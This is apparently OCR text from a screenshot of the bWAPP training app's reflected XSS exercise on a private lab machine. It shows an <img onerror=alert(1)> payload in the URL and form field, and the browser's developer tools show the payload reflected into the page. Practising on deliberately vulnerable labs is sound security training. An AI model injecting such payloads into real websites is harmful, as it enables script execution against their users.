 Не защищено 192.168.56.103/bwapp/xss_get.php?firstname=Maks&lastname=<img+src%3Da+onerror%3D"alert%281%29">&form=submit
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welc
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
Maks
Last name:
<img src=a onerror="alert(1)'
Go
Welcome Maks
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exc
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus
<h1>…</h1>
<p>Enter your first and last name:</p>
<form action="/bwapp/xss_get.php" method="GET">…</form>
<br>
" Welcome Maks "
<img src="a" onerror="\"alert(1)\""> == $0
</div>